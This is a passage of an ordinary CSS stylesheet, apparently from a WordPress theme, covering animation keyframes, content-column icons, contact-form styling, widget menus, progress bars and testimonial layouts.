  /* Fx 5+ */

  -o-animation: wpb_ttb 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_ttb 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  opacity: 1;
}
.wpb_start_animation.wpb_bottom-to-top {
  -webkit-animation: wpb_btt 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_btt 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_btt 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_btt 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  opacity: 1;
}
.wpb_start_animation.wpb_left-to-right {
  -webkit-animation: wpb_ltr 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_ltr 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_ltr 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_ltr 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  opacity: 1;
}
.wpb_start_animation.wpb_right-to-left {
  -webkit-animation: wpb_rtl 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_rtl 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_rtl 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_rtl 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  opacity: 1;
}
.wpb_start_animation.wpb_appear {
  -webkit-animation: wpb_appear 1.7s 1 cubic-bezier(0.375, 0.685, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_appear 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_appear 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_appear 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
/* Top to bottom keyframes */
@-webkit-keyframes wpb_ttb {
  0% {
    -webkit-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_ttb {
  0% {
    -moz-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_ttb {
  0% {
    -o-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_ttb {
  0% {
    transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Bottom to top keyframes */
@-webkit-keyframes wpb_btt {
  0% {
    -webkit-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_btt {
  0% {
    -moz-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_btt {
  0% {
    -o-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_btt {
  0% {
    transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Left to right keyframes */
@-webkit-keyframes wpb_ltr {
  0% {
    -webkit-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_ltr {
  0% {
    -moz-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_ltr {
  0% {
    -o-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_ltr {
  0% {
    transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Right to left keyframes */
@-webkit-keyframes wpb_rtl {
  0% {
    -webkit-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_rtl {
  0% {
    -moz-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_rtl {
  0% {
    -o-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_rtl {
  0% {
    transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Appear from center keyframes */
@-webkit-keyframes wpb_appear {
  0% {
    -webkit-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes wpb_appear {
  0% {
    -moz-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@-o-keyframes wpb_appear {
  0% {
    -o-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -o-transform: scale(1);
    opacity: 1;
  }
}
@keyframes wpb_appear {
  0% {
    transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}



/* List
---------------------------------------------------------- */

.list_sh ul {
	/*list-style: none;*/
}
.list_sh ul  li li, .list_sh ul  li li li {
	 margin: 0 0 0 2.57143rem;
}
.list_sh ul li,
.list_sh ol li {
	color: #000;
	/* margin-bottom: 15px; */
	font-family: 'Open Sans', sans-serif;
	
}
.list_sh ul li:before{
	font-family: "entypo-fontello";
	font-size: 14px;
	color: #000000;
	display: inline-block;
	padding-right: 10px;
	line-height: 26px;
}


/* COLS WITH LEFT ICON  */
.columns3 {
	text-align: left;
}
.columns3 .circle {
	-webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    width: 50px;
    height: 50px;
    background: #404040;
	float: left;
	position: relative;
}
.columns3  .topLeftIcon {
	color: #FFFFFF;
    font-family: "entypo-fontello";
    font-size: 25px;
    position: relative;
    text-align: center;
    top: 5px;
} 

.columns3 .content {
	margin-left: 70px;
	margin-top: 10px;
}
.columns3 .content h1 {
	color: #222222;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0px;
	line-height: 1.6;
	text-transform: none;
	position: relative;
	top: 10px;
}
.columns3 .content h1 a {
	color: #222222;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0px;
	line-height: 1.6;
	text-transform: none;
	position: relative;
	top: 2px;
}
.columns3 .content h1 a:hover {
	color: #e00008;
}
.columns3  p {
	color: #606060;
	margin-top: 15px;
}
.columns3  p strong {
	color: #e00008;
	font-weight: 600;
}
.columns3 .read-more-text {
	float: right;
	margin-top: 15px;
}
.columns3 .read-more-text a {
	color: #404040;
}
.columns3 .read-more-text a:hover {
	color: #e00008;
}
.columns3 .read-more-text img.read-more-arrow {
	width: 16px;
	height: 16px;
	top: 4px;
	position: relative;
	margin-left: 10px;
}


/* COLS WITH TOP ICON TYPE #2 */
.columns2 {
	text-align: center;
	margin-top: -40px;
}
.columns2 .circle {
	-webkit-border-radius: 150px;
    -moz-border-radius: 150px;
    border-radius: 150px;
    width: 150px;
    height: 150px;
    background: #fff;
	margin: 0 auto;
	margin-bottom: -80px;
	z-index: 1;
	position: relative;
}
.columns2  .topIcon {	
	bottom: -17px;
    color: #404040;
    font-family: "entypo-fontello";
    font-size: 75px;
    position: relative;
    text-align: center !important;
} 

.columns2 .content {
	background: #e00008;
	padding: 100px 40px 40px;
	z-index: 0;
	position: relative;
}
.columns2 .content h1,
.columns2 .content h1 a {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 30px;
	font-weight: 700;
	letter-spacing: 0px;
	line-height: 1.6;
	text-transform: none;
	text-shadow: 0px 1px 1px rgba(112, 112, 112, 1);
	margin-bottom: 20px;
}
.columns2 .content h1 a:hover {
	color: #404040;
	text-shadow: none;
}
.columns2 .content p {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 0px;
	line-height: 1.6;
	text-shadow: 0px 1px 1px rgba(112, 112, 112, 1);
	margin-bottom: 50px;
}


/* Contact form 7 */
.wpcf7 {
	max-width: 700px;
}
.wpcf7 input.wpcf7-form-control {
	background: #fff;
	border: none;
	padding: 9px;
	border: 1px solid #E0E0E0;
	border-radius: 2px 2px 2px 2px;
	color: #969695;
	font-size: 12px;
	font-family: 'Open Sans', sans-serif;
}
.wpcf7 textarea.wpcf7-form-control {
	background: #fff;
	border: none;
	padding: 9px;
	border: 1px solid #E0E0E0;
	border-radius: 2px 2px 2px 2px;
	color: #969695;
	font-size: 12px;
	position: relative;
	margin-bottom: -9px;
	font-family: 'Open Sans', sans-serif;	
}
.wpcf7 input.wpcf7-form-control {
	width: 65%;
}
.wpcf7 textarea.wpcf7-form-control {
	width: 65%;
}
.wpcf7 p {
	color: #222;
	font-family: 'Open Sans', sans-serif;
	font-size: 11px;
	font-weight: 400;
	letter-spacing: 0px;
	margin-bottom: 30px;
	text-transform: uppercase;
}
.wpcf7 input.wpcf7-submit {
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	margin-bottom: 35px;
	display: inline-block;
	border: none !important;
	background: #184076;
	-webkit-appearance: none;
}
.wpcf7 input.wpcf7-submit:hover {
	background: #000;
}




span.wpcf7-not-valid-tip {
	background: #D95555;
	border: none;
	padding: 3px 11px !important;
	border-radius: 2px 2px 2px 2px;
	color: #fff;
	font-size: 10px;
	top: 11px !important;
	width: 50% !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
}
div.wpcf7-validation-errors {
    border: 1px solid #f5e190 !important;	
	background: linear-gradient(to bottom, #FEEFB3 0%, #fae698 100%);		
	background: -moz-linear-gradient(center top , #FEEFB3 0%, #fae698 100%) repeat;
	background: -o-linear-gradient( #FEEFB3 0%, #fae698 100%);
	background: -webkit-gradient(linear, center top, center bottom, from(#FEEFB3), to(#fae698));		
	background: -webkit-linear-gradient(center top, #FEEFB3 0%, #fae698 100%);	
	background: -ms-linear-gradient(center top, #FEEFB3 0%, #fae698 100%);		
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#FEEFB3, endColorstr=#fae698);	
    color: #9F6000;	
	font-size: 13px;
	font-weight: normal;
	margin:0 !important;
	
}
div.wpcf7-response-output {
    margin: 0 0 0 0px !important;
    padding: 10px 20px !important;
	clear: both;	
	border-radius: 2px 2px 2px 2px;   
}
div.wpcf7-mail-sent-ok {
	border: 1px solid #b5d57f !important;		
	background: linear-gradient(to bottom, #DFF2BF 0%, #c1e08d 100%);		
	background: -moz-linear-gradient(center top , #DFF2BF 0%, #c1e08d 100%) repeat;
	background: -o-linear-gradient( #DFF2BF 0%, #c1e08d 100%);
	background: -webkit-gradient(linear, center top, center bottom, from(#DFF2BF), to(#c1e08d));		
	background: -webkit-linear-gradient(center top, #DFF2BF 0%, #c1e08d 100%);	
	background: -ms-linear-gradient(center top, #DFF2BF 0%, #c1e08d 100%);		
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#DFF2BF, endColorstr=#c1e08d);		
    color: #4F8A10;	
	font-size: 13px;
	font-weight: normal;
}
div.wpcf7-mail-sent-ng {
    border: 1px solid #bb3832 !important;	
	background: linear-gradient(to bottom, #F55F5F 0%, #D95555 100%);		
	background: -moz-linear-gradient(center top , #F55F5F 0%, #D95555 100%) repeat;
	background: -o-linear-gradient( #F55F5F 0%, #D95555 100%);
	background: -webkit-gradient(linear, center top, center bottom, from(#F55F5F), to(#D95555));		
	background: -webkit-linear-gradient(center top, #F55F5F 0%, #D95555 100%);	
	background: -ms-linear-gradient(center top, #F55F5F 0%, #D95555 100%);		
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#F55F5F, endColorstr=#D95555);	
    color: #fff;	
	font-size: 13px;
	font-weight: normal;
	margin:0 !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
}

/* widgetised element */
.wpb_widgetised_column ul.menu, .wpb_widgetised_column ul.menu ul {
	list-style: none;
}

.wpb_widgetised_column ul.menu {
	border: 1px solid #e2e0e0;
}
.wpb_widgetised_column ul.menu  li, .wpb_widgetised_column ul.menu  li ul.sub-menu li, .wpb_widgetised_column ul.menu  li li li {
	font-family: 'Open Sans', sans-serif; 
	color: #919191;
	font-size: 13px;
	font-weight: 400;
    background: none;
    margin-bottom: 0;
    padding-left: 0;	
}
	
	
.wpb_widgetised_column ul.menu  li a {
	border-bottom: 1px solid #e2e0e0;
}
	

.wpb_widgetised_column > ul.menu > li:last-child > a {
	border-bottom: none;
}

.wpb_widgetised_column ul.menu  li a {
	font-family: 'Open Sans', sans-serif; 
	color: #919191;
	font-size: 13px;
	font-weight: 400;
	padding: 10px 0 10px 40px;
	display: block;
}


.wpb_widgetised_column ul.menu  li li a {
	padding: 10px 0 10px 60px;
}
.wpb_widgetised_column ul.menu  li li li a {
	padding: 10px 0 10px 80px;
}
.wpb_widgetised_column  ul.menu  li.current-menu-item ,
.wpb_widgetised_column ul.menu  li:hover {
	font-family: 'Open Sans', sans-serif; 
	color: #222222;
	font-size: 13px;
	font-weight: 600;
}
.wpb_widgetised_column  ul.menu > li.current-menu-item  > a,
.wpb_widgetised_column  ul.menu > li  > ul > li.current-menu-item  > a,
.wpb_widgetised_column  ul.menu > li  > ul > li > ul > li.current-menu-item  > a {
	background: #fafafa;
	color: #222222;
	font-weight: 600;
}

.wpb_widgetised_column  ul.menu > li > a:hover,
.wpb_widgetised_column  ul.menu > li > ul > li > a:hover ,
.wpb_widgetised_column  ul.menu > li > ul > li > ul > li > a:hover {
	background: #fafafa;
	color: #e00008;
}


.wpb_widgetised_column > ul.menu > li.current-menu-item > a {
	font-family: 'Open Sans', sans-serif; 
	color: #222222;
	font-size: 13px;
	font-weight: 600;
}
.wpb_widgetised_column ul.menu  li a:hover {
	color: #e00008;
}


/* Contact info: icon + text
***************************************************************/
.contact-info {
	position: relative;
}

.contact-info .contact-info-icon {
	float: left;
	width: 80px;
	text-align: center;
}

.contact-info .iconClass-contact-info {
	font-family: "entypo-fontello";
	color: #000;
	font-size: 75px;
	
}

.contact-info .contact-info-content {
	margin-left: 100px;
	padding-top: 25px;
}

.contact-info .contact-info-content a {
	text-decoration: none;
	color: #e00008;
}




/* Twitter
***********************************************************/
.twitter-updates2 {	
	padding: 0px 30px 30px;
	padding: 50px 0;
}
.twitter-updates2 .twitter-icon { 
	display: block;
    margin-left: auto;
    margin-right: auto;	
	padding: 0 !important;
}
.twitter-updates2 p { 
	text-align: center;
	color: #fff;
	font-size: 18px; 
	margin: 0 auto;
	width: 93%;
	font-weight: 300;
}
.twitter-updates2 a { 
	font-weight: 600;
	color: #fff;
}
.twitter-updates2 a:hover { 
	color: #000;
}
.twitter-updates2 p span { 
	text-align: center;
	color: #fff;
	font-size: 12px; 
	margin: 0;
	display: block;
	font-weight: 400;
	font-style: italic;
}
#twitter_update_list2 {

}
#twitter_update_list2 li {
	list-style: none !important;
	text-align: center;
	color: #fff;
	font-size: 14px; 
	margin: 0; padding: 0;
}





/* Layer Slider classes
***************************************************************/
.slide-text-black-big {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 32px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 36px;
	background: #1f1f1f;
	padding: 2px 20px !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6);
}
.slide-text-black-big-noBg {
	color: #1f1f1f;
	font-family: 'Open Sans', sans-serif;
	font-size: 32px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 36px;
}
.slide-text-mainColor {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 32px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 36px;
	background: #e00008;
	padding: 2px 20px !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6);
}
.slide-text-black-medium {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 600;
	letter-spacing: 0px;
	line-height: 36px;
	background: #1f1f1f;
	padding: 10px 20px 11px !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6);
}
.slide-text-mainColor-noBg {
	color: #e00008;
	font-family: 'Open Sans', sans-serif;
	font-size: 40px;
	font-weight: 300;
	letter-spacing: -2px;
	line-height: 36px;
	text-shadow: none;
}
.slide-text-center {
	text-align: center;
}








.iconClass {
    color: #fff;
    font-family: "entypo-fontello";
    font-size: 45px;
    position: relative;
    -webkit-font-smoothing: antialiased;
}

/* column with top icon START */

.iconClass-coltop {
    color: #fff;
    font-family: "entypo-fontello";
    font-size: 45px;
    position: relative;
    line-height: 140px;
    -webkit-font-smoothing: antialiased;
}

.content-col-v1 a {
	text-decoration: none;
	-webkit-font-smoothing: antialiased;
}

.content-col-v1 .shape {
    -webkit-border-radius: 999px;
    -moz-border-radius: 999px;
    border-radius: 999px;
    margin: 0 auto;
    text-align: center;
    -webkit-font-smoothing: antialiased;
}

.content-col-v1 .type {
    width: 140px;
    height: 140px;
    background: #e00008;
    -webkit-font-smoothing: antialiased;
}

.content-col-v1 .type:hover, .content-col-v1 .type .iconClass-coltop  {
	transition: background-color 1.5s ease;
}

.content-col-v1 span {
	
}

.content-col-v1 .summary {
	text-align: center;
}

.content-col-v1 .summary h1{
	font-family: 'Raleway', sans-serif;
	font-size: 20px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;
	margin-top: 30px;	
	-webkit-font-smoothing: antialiased;
}

.content-col-v1 .summary h1 a {
	font-family: 'Raleway', sans-serif;
	font-size: 20px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;
	margin-top: 30px;	
	text-decoration: none;
	-webkit-font-smoothing: antialiased;
}

.content-col-v1 .summary h1 a:hover {
	text-decoration: none;
}

.content-col-v1 .summary p {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.8;
	color: #444;
	margin: 15px 0;
}

/* column with top icon END */

/* column with left icon START */

.iconClass-colleft {
    color: #fff;
    font-family: "entypo-fontello";
    font-size: 30px;
    position: relative;
    margin-left: 2px;
    line-height: 75px;
    -webkit-font-smoothing: antialiased;
}

.content-col-v2 .type:hover, .content-col-v2 .type .iconClass-colleft  {
	transition: background-color 1.5s ease;
}


.content-col-v2 {

}

.content-col-v2 .shape {
    -webkit-border-radius: 999px;
    -moz-border-radius: 999px;
    border-radius: 999px;
    float: left;
    text-align: center;
}

.content-col-v2 .type {
    width: 80px;
    height: 80px;
    background: #e00008;
}
.content-col-v2 span {
	
}

.content-col-v2 .summary {
	margin-left: 100px;
	margin-top: 10px;
}
.content-col-v2 .summary h1 {
	font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;	
}

.content-col-v2 .summary h1 a {
	font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;	
	text-decoration: none;
}

.content-col-v2 .summary h1 a:hover {
	text-decoration: none;
}

.content-col-v2 .summary p {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.8;
	color: #444;
	margin-top: 5px;
}


/* column with left icon END */


/* column with left squared icon START */

.iconClass-colleftsquared {
    color: #fff;
    font-family: "entypo-fontello";
    font-size: 100px;
    position: relative;
}

.content-col-v3 .type:hover, .content-col-v3 .type .iconClass-colleftsquared, .content-col-v3 .type:hover .arrow-right  {
	transition: background-color 1.5s ease;
}

.content-col-v3 {

}

.content-col-v3 .shape {
    /*-webkit-border-radius: 999px;
    -moz-border-radius: 999px;
    border-radius: 999px;*/
    float: left;
    text-align: center;
}

.content-col-v3 .type {
    width: 190px;
    height: 190px;
    background: #e00008;
}
.content-col-v3 span {
	
}

.content-col-v3 .summary {
	margin-left: 230px;
	margin-top: 10px;
}

.content-col-v3 .summary h1 {
	font-family: 'Raleway', sans-serif;
	font-size: 24px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;	
}

.content-col-v3 .summary h1 a {
	font-family: 'Raleway', sans-serif;
	font-size: 24px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;	
	text-decoration: none;
}

.content-col-v3 .summary h1 a:hover {
	text-decoration: none;
}

.content-col-v3 .summary p {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.8;
	color: #444;
	margin-top: 5px;
}

.arrow-right {
	width: 0; 
	height: 0; 
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
	border-left: 15px solid #e00008;
	margin-right: -15px;
	float: right;
	margin-top: 20px;
}


/* column with left squared icon END */



/* Progress bar
---------------------------------------------------------- */
.vc_progress_bar .vc_single_bar {
  background: #f7f7f7;
  position: relative;
  margin-bottom: 11.666666666666666px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
}

.vc_progress_bar .vc_single_bar_no_track {
 background: none;
 -webkit-box-shadow: none;
 -moz-box-shadow: none;
 box-shadow: none;
}
.vc_progress_bar .vc_single_bar:last-child {
  margin-bottom: 0;
}
.vc_progress_bar .vc_single_bar .vc_label {
	display: block;
	position: relative;
	z-index: 1;
    font-size: 12px;
    height: 30px;
    padding-left: 20px;
    position: relative;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	padding-top: 1px;
	line-height: 30px;
}
span.vc_label_units {
	font-size: 12px;
	
	float: right;
	
	color: #fff;
  background: #222 !important;
  height: 30px;
  padding: 0px 7px 0px;
  line-height: 30px;
}
.vc_progress_bar .vc_single_bar.bar_blue .vc_bar {
  background-color: #153e78;
}
.vc_progress_bar .vc_single_bar.bar_blue .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_blue .vc_label span.vc_label_units {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_turquoise .vc_bar {
  background-color: #49afcd;
}
.vc_progress_bar .vc_single_bar.bar_turquoise .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_turquoise .vc_label span.vc_label_units {
  color: #000;
  text-shadow: none;
}
.vc_progress_bar .vc_single_bar.bar_green .vc_bar {
  background-color: #A0CE6B;
}
.vc_progress_bar .vc_single_bar.bar_green .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_green .vc_label span.vc_label_units {
  color: #000;
  text-shadow: none;
}
.vc_progress_bar .vc_single_bar.bar_orange .vc_bar {
  background-color: #faa732;
}
.vc_progress_bar .vc_single_bar.bar_orange .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_orange .vc_label span.vc_label_units {
  color: #000;
  text-shadow: none;
}


.vc_progress_bar .vc_single_bar.bar_grey .vc_label {
  color: #606060;
  text-shadow: none;
}
.vc_progress_bar .vc_single_bar.bar_grey .vc_label span.vc_label_units {
  color: #000;
  text-shadow: none;
}


.vc_progress_bar .vc_single_bar.bar_red .vc_bar {
  background-color: #e00008;
}
.vc_progress_bar .vc_single_bar.bar_red .vc_label {
  color: #ffffff;
  /*text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);*/
}
.vc_progress_bar .vc_single_bar.bar_red .vc_label span.vc_label_units {
  color: #fff;
  background: #222 !important;
  padding: 10px 3px;
}
.vc_progress_bar .vc_single_bar.bar_black .vc_bar {
  background-color: #414141;
}
.vc_progress_bar .vc_single_bar.bar_black .vc_label {
  color: #ffffff;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 1);
}
.vc_progress_bar .vc_single_bar.bar_black .vc_label span.vc_label_units {
  color: #ffffff;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 1);
}
.vc_progress_bar .vc_single_bar .vc_bar {
  display: block;
  position: absolute;
  height: 100%;
  background-color: #e0e0e0;
  width: 0%;
  top: 0;
  left: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  transition: width 1s linear;
  -moz-transition: width 1s linear;
  -webkit-transition: width 1s linear;
  -o-transition: width 1s linear;
}
.vc_progress_bar .vc_single_bar .vc_bar.striped {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  -moz-background-size: 40px 40px;
  -o-background-size: 40px 40px;
  background-size: 40px 40px;
}
.vc_progress_bar .vc_single_bar .vc_bar.animated {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}



/* testimonials START */

/* type1 */
.cbp-qtrotator {
	position: relative;
	width: 100%;
	z-index: 0;
}

.cbp-qtrotator .cbp-qtcontent {
	position: absolute;
	padding: 2em 0;
	top: 0;
	z-index: 0;
	opacity: 0;
	width: 100%;
}

.no-js .cbp-qtrotator .cbp-qtcontent {
	border-bottom: none;
}

.cbp-qtrotator .cbp-qtcontent.cbp-qtcurrent,
.no-js .cbp-qtrotator .cbp-qtcontent {
	position: relative; 
	z-index: 100;
	pointer-events: auto;
	opacity: 1;
}

.cbp-qtrotator .cbp-qtcontent:before,
.cbp-qtrotator .cbp-qtcontent:after {
	content: " ";
	display: table;
}

.cbp-qtrotator .cbp-qtcontent:after {
	clear: both;
}

.cbp-qtprogress {
	display: none;
}

.cbp-qtrotator blockquote {
	margin: 0 0 0 130px;
	padding: 0;
}

.cbp-qtrotator .testimonailsauthor {
	display: block;
	color: #000;
    font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	font-weight: 400;
	line-height: 1.4;
	margin-top: 20px;
}

.cbp-qtrotator blockquote p {
	color: #000;
    font-family: 'Patua One', cursive; 
	font-size: 18px;
	font-weight: normal;
	line-height: 1.4;
}


.cbp-qtrotator .cbp-qtcontent img {
	float: left;
}


/* type3 */

.client_img {
	
	width: 130px;
	height: 130px;
	margin: 0 auto;
	margin-bottom: 20px
}
.client_img img {
	width: 130px;
	height: 130px;
}
.client_say {
	
}
.client_say p {
	color: #222;
	text-align: center;
	font-size: 16px
}
.client_say p span {
	color: #e00008;
	margin-top: 15px;
	display: block;
	font-size: 12px;
}
.client_say p span a {
	color: #e74c3c;
}
.client_say p span a:hover {
	color: #606060;
}


/* testimonials END */

/* some text vison and goals START */
